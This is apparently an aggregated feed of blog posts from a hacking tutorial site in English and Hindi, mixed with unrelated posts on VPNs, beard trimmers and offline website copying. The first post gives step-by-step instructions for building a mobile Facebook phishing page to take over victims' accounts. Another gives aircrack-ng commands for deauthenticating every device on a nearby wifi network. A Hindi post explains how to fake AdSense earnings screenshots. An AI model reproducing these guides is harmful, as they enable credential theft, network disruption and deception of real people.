Quantcast
Viewing all 100 articles
Browse latest View live

Download Mobile Friendly Facebook Phishing Page For Android And iPhone Users 2017

Hello guys hope you are doing good.Now my today's topic is how you can make mobile friendly facebook phishing page,so whenever your victim will open that page via going to your phishing link ,a mobile responsive phishing page will open which look like same as new mobile version of facebook login page.


First i'll teach you how to create phishing page for android and iphone users and in the end of the article i also provide you a direct download  link so you could easily download it with in a second.

How to get mobile friendly facebook login page source code and make phishing page from it?

Now follow below given step by step process for making your phishing page mobile friendly which is very useful for them who want to hack facebook account of a android mobile or iphone mobile user.

Step:1) Very first open your chrome browser on your mobile phone.

Step:2) After that go to www.m.facebook.com via mobile browser

Step:3) Now you will see the facebook login page.

Step:4) Simply click on the url box and here you need to edit the url link so simply add view-source: in the begenning of the url.


Image may be NSFW.
Clik here to view.


Step:5) As you modify the url you'll see the full source code of mobile friendly facebook login page.
Note: So you can get any websites source code in mobile phone by adding same view-source:  before the actual link of any website.
Step:6) Now Simply copy all the code from their and send that source code to your computer and paste it on notepad any how.And save it with the  name index.htm


Note: I hope you already familiar about how to edit the phishing page and make it work full by modifying some text after the action parameter.If you don't know please read this post how to hack fb via phishing method so you'll get basic idea about how actually phishing attack works.


That's it friends this is the simple post for making phishing page for smartphone users.I hope you liked this post please share it with your friends too.

Parrot VS Kali Linux 2017 And Which One Is Better For Learning Ethical Hacking?

Hello guys warm welcome here,hope you are doing well.Now my today's topic is just for those people who want to know about which operating system is good for ethical hacking or pentesting service either kali or parrot .In this blog i'll try to provide you a brief discription about both the operating system( kali and parrot os).


Actualy This is very difficult for me to justify which one is good for you because both of them works like a charm and every person have own choice and the power of judging the things, and i am only the guider so i can tell you only how one is good and how second is less good,what is the  difference between them ..etc.If you're a beginner and trying to inhence or improve your tech skills then i think you will familiar about kali linux.Parrot security system is less popular then kali linux because the launch date of parrot security system is 2013 and kali is 2006.Did you know?kali is the advance version of backtrack team.It have almost all popular softwares or scripts which are usefull in doing some pentesting stuff or creating undetectable payload ,wifi sniffing,jamming etc.

What Is Parrot Security System?

Parrot  security system is same as kali linux and it is debian based GNU/Linux distribution.Parrot os is released in 10 appril 2013 and developed by FrozenBox team.It is Basicaly designed for finding vulnerability,penetration testing,computer forensics etc.It is also useful to surf web anonymousily.

It is avalable in the lite version and full edition.If you want to use full feature of parrot security system then use full edition of this os.It have many advance feature like cryptography,anonymously online,forensics digital etc.

The best thing of this operating system is,it used the hardware resource less then kali linux so you can see the less lag and bugy in compare to kali linux.It is freely available for both architactures (32 bit or 64 bit).

Parrotsec vs kali linux which one is Best?

As i said in the begenning that it is very difficult to tell you what is better one for you.

Yes but i can tell you some intresting things about them so you will easily know which one is perfect for your pc.Both the os are same but in parrot os you will have some spacial feature in compare to kali linux.But you can install these extra feature in kali also but manualy one by one.Kali linux have not  some feature bydefault but parrot have for example wifiphisher is installed bydefault in parrot but not in kali linux.So many of these types of tool are not available in kali linux,you need to install these tools manualy in kali linux.

But if you want to know which one i reccomend you then my choice is kali linux because i m using this operating system from long time and i have some exeperiance about kali.But both the operating system have same terminal windows which is useful for executing commands line.

So if you are planning to install a hacker operating system then install kali in vmware player because it is simple to use.But the best thing is less hardware resources used by parrotsec os in compare to kali linux or other os that's why Parrotsec is faster and smoother then kali .
And if you want some more advance feature then you can install parrot security system.

Parrot have almost 100+ more tools then kali linux.So i suggest you use one operating system either kali or parrot but don't use both the operating system at the same time because you will get confused so better is choose one from them.And its true both are perfect for a learner who want to learn penetration or become ethical hacker.

So friends this is the simple post for latter i'll provide you how to install parrot security system in you computer .If you like this post please share it with your friends.Now this is your turn tell me which one is perfect for you either parrot or kali.

Latest Attack Wifi Jammer with kali linux 2017

Hello friends once again welcome here in this advance hacking blog.Now today we will learn all about wifi jammer.I think you are familiar about jammer,basically It is way by which one can restrict others for using wifi connection.In this blog post I'm going to use kali linux for making wifi jammer,I mean you can jam all the wifi near by you.


Suppose one router has 3 connections so you can restrict all the three device from that router this is called jamming of wifi connection in simple language.


Automatically you can disconnect all the devices or any perticular device from access wifi and in future they can't able to connect with that wifi.

So i think you have enough knowledge about whatis jammer and what is the use of it.Please remenber this ,don't use this hack to harm anyone otherwise I m not responsible for the action taken by your victim.

Now follow below given steps one by one ,and if you don't understand any particular steps please read that steps twise.

Step By Step Guide For Creating A WiFi Jammer With Kali Linux

Below are the steps:

Step:1) First of all you need to check the information of  connected wlan so open your kali linux terminal windows and enter this command iwconfig and hit enter button or you can execute this command airmon-ng and you will see all the details like driver,interface,chipset etc of your wlan ,in my case interface is wlan0. check your's

Step:2) So now you need to on the monitor mode so simply execute this command airmon-ng start wlan0 ,when you execute this command you will see the changed interface name of wlan0 to wlan0mon (Remember this new name,In next step you need to put this new name in further command)


Step:3) Now you need to monitor the wife which is detected near by you.So for this give this command airodump-ng wlanomon and press enter button.you will get the list of all active wifi connection,and also get the details of all connected devices with that particular wifi network.For example in my case there are 3 wifi network available here and all the three wifi has 5-5 active connection or devices.You will get detail like bssid,channel,pwr,ENC,ESSId etc of every wifi.

Step:4) Now choose the wifi network which you want to jam for others,So simply see the mac address and channel no. of any wifi router and execude this below given command

airodump-ng c 11 --bssid cb:03:23:se4:45:AD wlan0mon
Note1: Write your channel no. instead of my which is 11 and also replace the mac address with your wifi router mac address and also write your new interface name which is in my case wlan0mon.
Note2: One space after 11  and one space after bssid and one space after mac address in above give command.
Step:5) After executing above command ,your system just only monitor one wif network.Now you will see the all device connected with that particular wifi.

Step:6) Now the time come to disconnet all the devices from wifi so simply execute this command airplay-ng -0 0 -a cb:03:23:se4:45:AD(write the bssid of wifi) wlan0mon 

Step:7) Now you will see all the devices connected with this wifi network automaticaly disconnected from it till you stop it.
Note: If you want to disconnect any particular device from wifi then read next steps

Disconnect a single client

Step:8) Again give the same command which you give in step 4 which is airodump-ng c 11 --bssid cb:03:23:se4:45:AD wlan0mon

Step:9) Now note the mac address of that particular connected device and give this command airplay-ng -0 0 -a cb:03:23:se4:45:AD(write the bssid of wifi) -c [copied mac address of the device] wlan0mon

Step:10) Now in the end you can disable the monitor mode by executing this command airmon-ng stop wlan0mon.

That's it guys ,in this way you can disconnect all the device or any particular device from any particular wifi network.If you have any doubt in any steps please read the whole process twise.if you like this post please share it with your friends or social media like facebook. 

Android Phone Me Kali Linux Ko Kaise Install Kare


[[How To Install Kali Linux On Andoid Device Easily With Rooted Phone]]

 
Dosto Aaj ka post thoda different hai,kyonki aaj jo post me likhne ja rha hoon iski demand bahut se logo ki hai jo technology and security pentesting me work karte hai ya abhi begenning kar rahe hai is field me.Is article ki help se main aapko detail se bataunga ki android device me kis tarah aap kali linux operating system ko install kar sakte hai bina kisi dikkat ke. kali linux ko to sabhi log jante honge aur iska kaam kya hai yebhi sab achhe se jante honge tabhi to aap intrested ho kali ko apne android mobile me install karne ke liye.


Must Read:

kaise facebook par aayi sari friends request ko ek baar me hi accept kare 2016
computer ko kaise hack kare keylogger ki help se jane pura tarika with picture 2016 
Facebook Hacking Software Kaise Banaye Android Phone Ke Liye 
Kisi Bhi Wifi Ke Password Ko Kaise Hack Karte Hai Android Phone Se 2016

Ek tarike se dekha jaye to kali linux ek hacking tool kit hai jisme kafi sare software inbuilt hote hai jisse aap kayi tarike ke task complete kar sakte ahi wo main aapko aage bataunga. Aapko internet par bahut se post mil jayenge kali ko android me install karne bale lekin believe maniye unko follow karne par aap humesa error hi payenge lekin aaj is post me aapko main un sabhi error se free karwa dunga jo kali ko install karte time aati hai.Aur sabse badi baat aapko is tarah ka post hindi langauge me nhi milega . So aage badhne se pehle main aapko kali ke baare me kuchh batana chahunga jo aapke liye janna bahut jaruri hai knowledge pint of view se.


What Is Kali Linux ? 

Kali Linux ek Debian-based Linux distribution tool hai jiske advanced feature se aap penetraton testing and security auditing kar sakte hai.Isko 13th March, 2013 ko complete,top to bottom rebuild of backtrack linux os ke roop me release kiya gya tha.Kali linux me 200-400 software pehle se hi inbuilt hote hai jinka kaam hi hota hai hacking aur security testing karna such as Penetration Testing, Forensics and Reverse Engineering.Kali Linux ko developed, funded and maintained kiya hai Offensive Security ne jo ek leading  information security training company hai.Duniya me jitne bhi hackers hai ya security researchers hai wo sabhi jyadatar kali ka hi use karte hai so ye to jahir hai isko use karna koi hasi khilbaad nhi hai.

Must Read:

Ye thoda high level ka operating system hai and aur baaki ki os se bahut different hai isiliye aapko isko achhe se chalana seekhna padega ,filhal main aapko uska use karna baad me bataunga and is post me sirf main usko install karna sikhaunga jo bahut important hai. 


Some Great Feature Of Kali Linux The Hacker's OS:

Kali ko install karte se pehle aapko Iski puri jankari hona bahut jaruri hai ,aapko pata bhi to hona chahiye ki isme kaun kaun se tool inbuilt hai aur aap iski help se kaun kaun se task ko anjaam de sakate ho.Basically ye kali os hacker ke liye bahut faydemand hai jo tarah tarah ki hacking activity karna chahte hai and security researchers me apna carriour banana chahte hai.Agar aap white hat hacker bankar logo ki help karna chahte hai to kali me pehle se hi inbuilt lagbhag 600 tools aapki help karne ke liye develope kiye gaye hai,but agar aap mobile me kali install kar rahe ho to sirf aap 300 tools hi access kar payenge.
Main kuchh khas feature neeche bata raha hoon aapko.

  • FHS compliant:
  • Wide-ranging wireless device support:
  • Custom kernel, patched for injection:
  • Developed in a secure environment:
  • GPG signed packages and repositories:
  • Multi-language support:
  • Completely customizable:
  • ARMEL and ARMHF support: 

Requierment :

1. ) Aapka mobile rooted hona chahiye ,agar nhi hai to aapko sabse pehle apne mobile ko root kariye uske liye is article ko padhiye.

2.) Busybox installer application.


3.) Linux Deploy app


4. Android VNC Viewer app

5. Aapke mobile kam se kam 5gb space hona bahut jaruri hai agar nhi hai to micro sd card daal lijiye pehle mobile me.

6. Most importAnt Baat to ye hai ki aapka android smartphone ya tablet high speed internet se connected hona chahiye otherwise aap kali ko install nhi kar paoge .(wifi or 3G agar hai to bahut achhi baat hai.)


Must Read:
Whatsapp account hack kaise kare hindi- 2 method Spy App aur MAC Spoofing ke dwara 
computer ka password kaise change kare bina old password ke cmd ki help se 
Android Games Ko Kaise Hack Kare jane hindi me
AppLock Ko Kaise open Kare Bina Password ke android mobile par 

Now Start Installing Kali On Android Phones Or Tablet:

Aapko neeche diye gaye steps ko sahi se follow karna hoga jaise main aapko batate jau aap baise baise karte jayenge to aapko koi bhi error nhi milegi.


STEP 1:)
Sabse pehle Main maan kar chal raha hoon aapne apna android phone root kar liya hai ,agar root nhi karoge to aage ke steps follow nhi kar paoge ,isiliye pehle mobile ko root kariye ,agar nhi jante hai ki root kya hota hai and kaise mobile root hota hai to ye article padhiye pehle.


STEP 2:) Mobile root karne ke baad aapko apne phone me busybox install karna hoga  ,iske liye pehle aapko busybox installer install app download karna hoga is link se and usko install karna hoga apne mobile me.Busybox ko install karne me logo ko errors aati hai isiliye main neeche aapko kuchh steps bata raha hoon busybox ko install karne ke liye busybox installer app ki help se.

  • 1. First of all busybox installer app ko open kariye
  • 2. Ab ek screen open hogi iske baad aapko wanha installer me ek drop down menu hogi usme se busybox ka version choose karna hai to sabse upar bala version par click kar dijiye.
  • 3. Version select karne ke baad wanha par neeche ek button hogi "Install " ki us par click kar dena.
  • 4. Ab jaise hi aap install button par click karenge to aapke mobile me scripts download hone lagengi ,yanha par dhyan rakhna aapke mobile me high speed internet connection hona chahiye jaise 3G connection ya fir wifi tabhi scripts sahi se download ho payengi.
  • 5. Ab aapne unix script ko successfully install kar liya hoga to ek message milega aapko ki "successfully install busybox version.." ,To is tarah aapne busybox ko sahi se install kar liya hoga main ye maan kar chal raha hoon.
Note: Agar busybox ko install karte time koi error aati hai to aapne jo point no. 2 me busybox ka version choose kiya tha uski jagah par koi dusra version select karna aur fir puri process karna uske baad ki,ye aapko tab tak karna hai jab tak aapko succesfully ka message na mil jaye,yaani aap sabhi evrsion check karna ek ek karke ,ab kaun sa version aapke mobile me support karta hai ye aapko hi dekhna padega dosto.


STEP 3:
Now ab aapko Linux Deploy app ko download karna hoga ,isko is link se download kar sakte hai aap.Ab download karne ke baad Linux Deploy application ko   install karna hoga apne android phone ya tablet me,isko kaise install karna hai uske liye neeche ke steps sahi se dekhiye and follow kariye.

  • 1. Sabse pehle to aap Linux Deploy app ko open kariye.
  • 2. Iske baad aapko property icon par click karna hoga jo screen par diya gaya hoga.


  • 3. Ab properties me aapko bahut se option dikh rahe honge aapko simply distribution option par click karna hai aur wanha par kali linux ko choose karna hai.

Image may be NSFW.
Clik here to view.


  • 4. Ab desktop environment par click karna hai aur GNOME ko choose karna hai.

Image may be NSFW.
Clik here to view.

  • 5. And ab components par click karna hai aur sabhi options ko choose kar dena hai and okay ki button press kar dena


  • 6. Agar aap kali linux ke screen ki height and width ko adjust karna chahte hai to GUI setting me jana aur wanha par aap apne hissab se koi bhi value choose kar sakte ho,baise main suggest karunga ki aap ye nhi karo aur isko default hi rehne de isme koi bhi changing na kare.


  • 7. Ab simply properties me sabse upar k option hoga install ka us par click kar dena aur fir okay ki button daba dena.

Image may be NSFW.
Clik here to view.

  • 8. Agar aap upar ke sabhi steps sahi se follow karte huye aa rahe ho to aap ab screen par dekh sakte hai ki kali linux aapke phone me install hone kaga hoga aur istallation process start ho gayi hogi jaise neeche screen me dikhaya gaya hai.
Note: Dhyan dena dosto aapko thoda wait karna hoga kali thoda time leta hai install hone me kyonki ye ek badi file download karta hai to please aap ghabrana nhi aur aaram se pura installation ho jane dena,aur ha is process me internet connection agar slow hai to ye install nhi hoga so ,3g ya fir wifi connection use karna otherwise error aayengi aur kali linux install bhi nhi hoga mobile me.Baise main suggest karunga ki aap apne phone ki sms and call block kar de kyonki aga installation ke beeche me koi call ya message  aa gaya to installation intrupt ho sakti hai.
  • 9. Ab main maan kar chal raha hoon ki installation process puri ho chuki hai ,ab aap kya kariye simply start button par click kariye and iske baad okay button par click kariye. 
  • 10. Ab aap kya kariye simply linux deploy app ki screen par jo ip address diya hoga top left corner par jiska formate kuchh is tarah hoga 192.168.1.35 usko note kar lena  ,iski jarurat padegi aage.
Image may be NSFW.
Clik here to view.


STEP 4: Bas dosto ab ye last step hai ,ab aapko android vnc app ko download karna hoga,isse ap is link se download kar sakte hai.Is vnc app ka kaam hoga aapke mobile ko linux deploy app se connect karna ,tab jakar kanhi aap kali linux chala payenge.So time waste kiye bina simply neeche ke point follow kariye aur vnc ko linux deploy app se connect kar dijiye. 

Must Read:
Top 33 Benefits Android Phone ko Root Karne Ke 2016 
Computer and Android Phone ya fir kisi website ka IP Address kaise pata karte hai
Youtube Videos Ki Puri Playlist Kaise Download Kare In Just One Click 
Kaise Fake Adsense Earning Report Screenshot Generate Karte Hai?

  • 1. Sabse pehle vnc app open kariye.
  • 2. iske baad connection me select "new" kariye
  • 3. Ab simply koi nickname daal dijiye apna and koi password daal dijiye ,dhyan dena iska by default password hota hai "changeme"
  • 4. Iske baad aapko wahi ip address dalna hoga jo aapne step 3 ke point no.10 me note ki thi. Ye ip address kuchh is tarah dikhta hoga 192.168.1.35
  • 5. And port me 5900 daalna and username me Android daalna and then color me 24-bit color(4bpp).
  • 6. Itna sab karne ke baad simply connect button par click karna hoga aapko.Aisa karte hi aap dekhenge ki aapki mobile screen par kali linux run open ho kar aa jayega dosto

How To Close The Kali Linux :

To dosto aapne kali linux ko successfully apne phone me install kar liya hai ,aur wo achhe se run bhi kar rha hoga agar aapka smartphone thoda keemti hai to bahut smoothly kali ko run kar rha hoga.
Ab baat aati hai isko close kaise karenge ,to iske liye simply vnc viewer ko close kar do and linux deploy app me jayiye aur wanha par ek button hogi "stop" ki us par click kar dena and iske baad okay par click kar dena.

Over To You:

Now dosto ab aapki baari hai maine apni taraf se puri kosis ki aapko sabhi steps provide karane ki agar maine kuchh miss kar diya ho to please batayiyega jarur ,and aapko kisi bhi steps me koi problem aa rhi ho to comment ke jariye aap mujhse puchh sakte.
Agar aapko ye post achha laga ho to isko share karna mat bhooliye.
Thank You. 

Kaise Fake Adsense Earning Report Screenshot Generate Karte Hai?

Ji haa dosto aapne sahi suna ki bahut se blogger aise hote hai jo apne fame and reputation ko badhane ke liye apne blog or website par galat earning screenshot show karte rehte hai.Main ye nhi keh raha hoon ki sabhi bloggers aisa karte hai aur na hi main yanha par kisi ka naam aapko batane bala hoon,main to aaj bas kuchh technique reveal karne ki kosis karunga aur aapko bataunga ki kaise adsense ki fake report banate hai.

Main un logo ki baat nhi kar raha hoon jo apni income report me sirf last me zero include kar dete hai aur income ko $10 ki jagah $100 bana dete hai ,main un logo ko bilkul bebkoof manta hoon jo aisa karte hai kyonki koi bhi insaan usko badi hi aasani se pehchan leta hai,lekin kuchh technique hoti hai jinka use karke blogger apni income report ko bilkul hi change kar dete hai aur wo ek dam original lagti hai koi bhi use nhi bata sakta ki bo fake income hai.


Main aapko yanha par 2 tarike bataunga ki jinka use karke blogger fake report ko generate karte hai,aur apne blog par show karte hai.
Note: Adsense ki Fake report create karna bahut buri baat hai even kuchh bhi fake karna galat baat hai  but aapka janna bahut jaruri hai isiliye main ye post likh raha hoon,please aap agar blogger hai to kisi ko bebkoof mat banana,ye post sirf knowledge purose se likhi ja rahi hai jo sirf apki knowledge me increament karegi.Mehnat karke kuchh bhi haasil kiya ja sakta hai.

Method:1- Inspect Element Ka Use Karke Fake Report Create Karna

Inspect element kaa naam to aapne sayad suna bhi hoga kisi tech blog me even main khud is par ek detail me post likh chuka hoon aap usko is link par jakar padh sakte hai Aur kab aap jab ye article padh lenge tab aap khud samajh jayenge ki kaise log apni report ko change kar lete hai.

Lekin fir bhi main aapko bata deta hoon ki kaise inspect element ka use karke adsense earning me increament or decreament kar sakte hai,jo bad blogger hote hai wo neeche diye gaye steps ko follow karte hai aur fake income report bana lete hai .


Step:1) Wo Sabse pehle apne firefox ya chrome browser par computer me apne adsense account me login Karte hai 

Step:2) And Login karne ke baad jab unka homepage khul jata hai janha par unhe unki earning report show hoti hai.

Step:3) Ab maan lo unhe apni yesterday ki report me chhed khani karni hai jo $10 hai to wo simply  $10 ko select karte hai aur us par right click karte hai.

Step:4) Right click karne ke baad ek option aata hai inspect element ka us par click kar dete hai.


Image may be NSFW.
Clik here to view.
 
Step:5)
Isse ek chhota sa box neeche open hokar aa jata hai  browser me

Step:6) Ab simply kya dekhenge aap ki $10 likha hoga wanha par to kya karte hai bad blogger us par double click karke use change kar dete hai jitna bo karna chahe.

Step:7) Aur change karne ke baad inspect elemnt box ko close kar dete hai to unki report puri tarah se change milti hai tab kanhi jakar wo us screen ka screenshot le lete hai.


Image may be NSFW.
Clik here to view.


That's it dosto is tarah koi bhi apni earning report ka fake screenshot le sakta hai aur koi pehchan bhi nhi sakta hai ki wo report fake hai.

Method:2- Using Fake Adsense Money Generater Online Application

ye ek online site hai jis par jakar koi bhi fake report generate kar sakta hai aur uska screenshot le sakta hai.Agar aapko try karna hai to simply aap kya kariye is website par jayiye aur wanha par ek form khul kar aayega jisme aapko sabhi detail bharni hogi jaise today earning,yesterday,total,estimate earning,lifetime earning etc.Ye sab us form me bhar do aur enter karo to aap dekhenge ki ek fake adsense account ki screen khul kar aa jayegi jisme aapki sari detail dali hogi ,to simply uska screenshot lekar koi bhi kisi ko prank  bana sakta hai .

Image may be NSFW.
Clik here to view.


Image may be NSFW.
Clik here to view.


To dosto batayiyega jarur kaisa laga ye post ,agar pasand aya ho to please isko share jarur kariye taaki un bad bloggers ko  maloom pad sake ki sabhi log ab is technique se achii tarah parichit hai,but mujhe visbaas hai ye post un logo ko bahut pasand aayegi jo apne blog par din raat mehnat karte hai aur aaj bo suuceesfull hai bhi apni kadi mehnat ki wajah se.
Thank you dosto milte hai agli post me....  
 

Kisi website ke pure data ko kaise download kare Using HTTrack?

Ye post aapke liye bahut faydemand ho sakta hai kyonki is post me aap janenge ki kaise aap apni favorite website ko use kar sakte hai bo bhi bina kisi internet connection ke.Is post me main aapko bataunga ki kaise aap kisi bhi perticular website ko pura ka pura download kar sakte ho jisse aap use offline access kar sake apne pc par.So is trick ka use karke aap without internet connection ke site ko access kar paoge.

Is task ko pura karne ke liye main aapko aaj ek aise software ka use karna sikhaunga jiska naam hai HTTrack .Ye ek best copier software hai jo kisi bhi webiste ke pure ke pure data ko copie kar leta hai aur aapko us website ko offline pryog karne ka feature deta hai.

To ab is software ko kaise use kiya jaye uske liye aapko neeche diye gaye step by step process ko follow karna hoga .

Follow these steps to download a website for offline viewing using HTTracks:


Step:1) Sabse pehle to apko WinHTTrack ko download karna hoga.Neeche di gayi link par click karke aap is software ko download kar sakte hai .
Download 
Step:2) Download karne ke baad isko install karna hoga ,to simply download ki gayi file par double click karke usko install kijiye ,sabse pehle iska welcome page open hokar aayega. Simply "Next" par click kar dena

Must Read:
Instagram ki 10 best Tips and Tricks hindi me 
Learn Free Online Full Ethical Hacking Course In Hindi Step By Step By Ajay Soni 
Hacker kaise SQL Injections ka prayog karke kisi bhi vunerable website ko hack karte hai 
Facebook ka pura data (with messages and photos ) kaise download kare

Step:3) Ab aapko project type and category ka naam choose karna hoga ,to aap yanha par koi bhi naam choose kar sakte hai jo aap chahe aur simply again "Next" par click kar dijiye.

Step:4) Ab aapko action ke front me drop down menu dikh rahi hogi,wanha select kariye "download website"


Step:5) Ab aap simply us website ka url daal dijiye jisko aap download karna chahte hai.

Step:6) Iske baad set options par click kariye aur wanha par use proxy for ftp transfers ke check box ko untik kar dijiye.Aur fir "okay" par click kar dijiye.

Step:7) iske baad "Next" par click kar dijye and fir "finish" par

Step:8) Ab aap dekhenge ki website ko download karne ki process start ho gayi hogi.Aap isko kisi bhi time cancel bhi kar sakte hai aur utne timr me jitna bhi data downoad hua hoga usko access bhi kar sakte hai.

Step:9) Ab jab process puri complete ho jaye tab aap us website ko is location par jakar padh sakte hai click on file>>click on browse file ,and yanha par aapko aapne jitni bhi website download ki hui hai wo sabhi show kar rahi hongi.

Step:10) Aap apni dowloaded websites ko direct bhi open kar sakte ho uski location hogi c drive>>my website>>offline websites>>index.html (Note: aap isko achha hoga ki chrome web browser se open karna)

Important Tips:

Aapki jo favorite website hai use offline banane me ek cheej dhyan me rakhna ki jab bhi ap usko download kar rahe honge to sirf uska utna hi data download ho jayega jitna usme hoga ,matlab ho skata hai us website par 2 din baad aur bhi data aa ajayega to wo aapko update karna padega ,aap us downloaded website ko badi hi aasani se update kar sakte hai ye is software ka sabse achha feature hai,iske liye aap kya kariye ki jo aapne step  4 me download website select kiya tha wanha par update the downloaded data or update existing website data naam ke option honge unhe select karke apni downloaded website ko update kar sakte hai.

Must Read: 
Facebook Ke All Message Kaise Delete Karte Hai Ek Hi Click Me 
Google play store ki 8 best important tricks hindi me 
1 Mobile me 2 whatsapp ,2 messenger, 2 instagram,2 gmail chalaye
PART 3 Email Hacking (All About Email) In Hindi-Ethical Hacking Full Course By Ajay Soni


Agar aapko ye article pasand aaya ho to please isko share karna na bhoole.Aap isko facebook ya kisi aur bhi socila networking site par share kar sakte hai.

2 Best VPN services For iPhone & All iOS And Android Devices in 2018

In this article, we have carefully selected the five best VPNs for iPhone, iPad and iPod Touch.Computer and software providers work hard to make sure that the devices you buy are safe right out of the box.A VPN or virtual private network will help you stay safe and secure online while above all keeping your private stuff private But they don't provide everything you'll need.

Our VPN rankings are based more than 20 factors including number of server locations, client software, dedicated and dynamic IP, bandwidth caps, security, logging, customer support and price.Antivirus software, for example, consistently outperforms the built-in protections. In the same vein, VPN software lets you use the web and Wi-Fi with confidence that your information will remain secure. It's critically important and often overlooked.

Do you want to watch movies and TV shows such as Game of Thrones on services like Netflix, iPlayer, Hulu, Amazon, or HBO Go from abroad? Do you want to torrent without fear of getting caught? Is staying safe from hackers while using public WiFi hotspots important to you?

If the answer is yes to any of these questions, then you need a Virtual Private Network (VPN)! And that’s where we can help…

Go through the best VPN services below for detailed analysis and performance results, and feel free to chime in on the comments section below them.

1)  IPvanish vpn
Image may be NSFW.
Clik here to view.
IPVanish VPN - Encryption - Products


VPN service IPVanish secures your web traffic from prying eyes. It's not for newcomers, nor is it cheap, but it does pack some powerful features for experienced VPN users. IPVanish is a super fast VPN for iOS devices. It has servers in over 50 countries, which make it perfect for streaming and unblocking content from all over the world. 

It's "the world's fastest VPN" says the website, boasting 40,000+ shared IPs, 950+ VPN servers in 60+ countries, unlimited P2P traffic, five simultaneous connections, a no logs policy and more.IPVanish wasn't the top performer in our tests, but it was one of the most reliable, connecting smoothly and staying connected every time we used it.

At $7.50/month and $58.49 for a year, they're obviously trying to move you towards their yearly program.  

Image may be NSFW.
Clik here to view.
Image result for click here to purchase button
 

2) NordVpn 

Image may be NSFW.
Clik here to view.
NordVPN Homepage
 

NordVPN is great for iPhone users who need a few extra security features. Nord provides VPN into Tor, double hop, and a kill switch.Over 2,000 servers in 61 countries, 2048-bit encryption, 6-device support as standard, strong DNS leak protection, automatic kill switch, handy security extras, optional dedicated IP addresses, and payment options including Bitcoin, PayPal and credit cards.

Their best plan is $3.29/month for a 2-year plan. While their monthly price of $11.95 is at the high end of the spectrum (and they did lose a few points for that), their yearly price of $69.00 is lower than most our contenders. And yes, they also have a full 30-day refund policy. NordVPN also offers a dedicated IP option, for those looking for a different level of VPN connection.  


PROS:
  • Works well on iPhone
  • Zero logs policy
  • Fully featured VPN software
  • Servers in over 50 countries
  • Very strong security
CONS:
  • A bit slower than some other VPNs
Finally, this VPN has a 30-day money back guarantee, so that you can test it without risking your hard earned cash, win! Try the Best VPN Service Today!

                                Image may be NSFW.
Clik here to view.
Image result for click here to purchase button

We are certain that there is a VPN for all iOS users in this guide. All of these services are trusted providers that have proven that they can provide privacy and security for iOS users. If you have any questions at all, or require clarification about anything, please don’t hesitate to leave us a message below.

IPvanish reviews 2018

IPVanish launched in 2012 and is part of the Highwinds Network Group. As well as providing tech infrastructure for PC gaming’s Steam, Highwinds was one of the pioneers of UseNet, the original file sharing technology.IPVanish is a US-based VPN service that has consistently demonstrated some of the highest levels of performance in the industry.IPVanish is also part of the Electronic Frontier Foundation, which campaigns for an open and safe Internet. In February 2017, Highwinds was acquired by Stackpath.

IPVanish is incredibly fast, which is great for file sharing, gaming and streaming (although it’s blocked by Netflix).To be absolutely sure that we are doing an excellent job, however, we thought we would re-review this oft-recommended VPN. In reality, not much has changed, and we were still impressed with its no logs policy, use of shared IPs, BitTorrent-friendly attitude, huge selection of servers (which has grown), and fast connection speeds.

Pricing and Plans

IPVanish has just one simple plan, which is available in three different pricing structures. Subscribers have access to the same full set of features on every plan, but are rewarded with a discount for signing up for a longer period of time. Subscribing for just one month works out most costly, at $10.00. A three-month subscription is $26.99 (which works out at $8.99 per month). The cheapest option is to pay $77.99 per year (which works out at $6.49 per month).

Image may be NSFW.
Clik here to view.
IPVanish Pricing & Payment Options


Its apps are powerful but not always the easiest to use. Customer support is rather lacking. Experienced users will likely overlook these issues due to the performance, advanced security options, appealing server choice and zero logs policy.

Speed breakdown

Server LocationDownload Speed (Mbps)Upload Speed (Mbps)
Australia86.2790.24
Germany154.29188.17
UK173.9272.36
USA112.35170.80
Singapore175.18196.21


Image may be NSFW.
Clik here to view.
ipvanish features list

Features
 
iPVanish’s desktop app is well designed and easy to use. Like the other VPNs I tested, IPVanish lets you choose a particular server to connect to or have it automatically connect to what it deems the best connection. It has more than 750 servers in 60 countries.

Performance
 
Routing your Web traffic through a server adds a detour that can slow down the speed of your network connection, but in some circumstances it can actually improve your ping by connecting you to a fast server close to the gaming server. Your mileage will inevitably vary, depending on your location and the location of the gaming server to which you are connected.

IPVanish VPN Review: Conclusion

I liked:
  • Zero logs
  • Cross-platform functionality
  • Five simultaneous devices
  • SOCKS5 proxy
  • Outstanding speeds
  • P2P (BitTorrenting) permitted
  • Varied payment methods include bitcoin
  • Kill switch, scrambler, IP cycle features
  • Servers in over 60 countries
  • Good value for money (if a yearly subscription is purchased)
  • Unblocks BBC iPlayer

I hated:
  • Nothing

The Verdict
 
IPVanish deserves a spot on your VPN shortlist due to its strong performance and easy-to-use desktop app. I'd favor the competing Private Internet Access ever so slightly because it beats IPVanish on price and was a close second in performance.

Top 3 Best Beard Trimmer for Men to buy in 2018 in India

Today i m going to provide you a very helpful list of best trimmes for mens.


1) Philips Beard Trimmer Cordless and Corded for Men QT4011/15


It has the Dura power technology which  optimizes the power consumption.

Corded and Cordless Use up to 90 minutes.(1 hour of charging time)

It gives you Skin-Friendly Performance

Effortless Trimming with the Zoom Wheel

Self-Sharpening Titanium Blades
Built to Last

They come with a 2 year worldwide guarantee (1 year additional guarantee  on registering with Philips).


It show green color when it will full, blinks orange when low and blinks green when charging.


The best thing is that you can Easily clean it.


Nice looking Ergonomic Design


You'll also get Travel and Storage Pouch


2) Philips QG3347/15 Multi Grooming Kit (Black)


It is very Easy to use

It is Full size trimmer for neck line, sideburns and chin also

Detail foil shaver for a close finish around the edges

This trimmer  is very Skin-friendly ans its blades are easy on your face and neck

I think 21mm detail trimmer for fine lines, small areas and details is perfect for you.


35 minutes of cordless use after 10 hour charge

2 Years Manufacturer Warranty from date of purchase


3) BT3020 Beard Trimmer for Men - Perfect beard. Easy. Fast. Precise.


it is definitely suitable for head hiars clipping. One has to learn the art and get perfection by practice and imagination. It is just a matter of time. Braun company has supplied two combs. You can use any one according to your need.

Original product imported directly from USA

20 precision length settings in 0.5mm steps from 0.5-10mm for ultimate precision

Ultimate precision with lifetime lasting sharp blades

Fully washable head and comb for easy cleaning under running water

Lifetime lasting power - 40 minutes of precision trimming from a 10 hour charge.

